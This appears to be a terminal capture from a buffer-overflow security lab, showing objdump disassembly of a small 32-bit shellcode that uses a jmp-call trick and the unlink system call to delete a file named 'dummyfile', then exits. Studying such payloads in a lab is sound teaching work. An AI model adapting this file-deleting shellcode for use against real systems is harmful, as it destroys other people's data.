 seed@6a8011b7c65d:~/seclabs/software/buffer-overflow$ objdump -d file_del
file_del:     file format elf32-i386
Disassembly of section .text:
08048060 <_start>:
 8048060:       eb 13                   jmp    8048075 <ender>
08048062 <starter>:
 8048062:       31 c0                   xor    %eax,%eax
 8048064:       b0 08                   mov    $0x8,%al
 8048066:       04 02                   add    $0x2,%al
 8048068:       bb 7a 80 04 08          mov    $0x804807a,%ebx
 804806d:       cd 80                   int    $0x80
0804806f <_exit>:
 804806f:       31 c0                   xor    %eax,%eax
 8048071:       b0 01                   mov    $0x1,%al
 8048073:       cd 80                   int    $0x80
08048075 <ender>:
 8048075:       e8 e8 ff ff ff          call   8048062 <starter>
0804807a <_filename>:
 804807a:       64 75 6d 6d 79 66 69 6c 65 00                       dummyfile.